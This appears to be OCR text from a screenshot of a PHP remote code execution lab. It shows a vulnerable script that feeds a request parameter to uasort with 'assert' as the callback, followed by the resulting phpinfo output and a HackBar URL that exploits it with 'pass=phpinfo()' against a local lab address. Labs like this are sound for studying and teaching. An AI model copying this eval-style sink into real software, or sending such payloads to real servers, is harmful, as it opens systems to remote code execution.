 <?php
highlight_file(__FILE__);
$e = 'assert';
$arr = array($_REQUEST['pass'],'test');
uasort($arr, $e);
PHP Version 7.0.27-1
php
System Linux nobody 4.14.0-kali3-amd64 #1 SMP Debian 4.14.12-2kali1 (2018-01-08) x86_64
Build Date Jan 5 2018 12:34:37
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2
/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php
/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://172.16.206.100/rce/demo/PhpCode/uasort.php?pass=phpinfo()
Split URL
Execute
Post data Referrer User Agent Cookies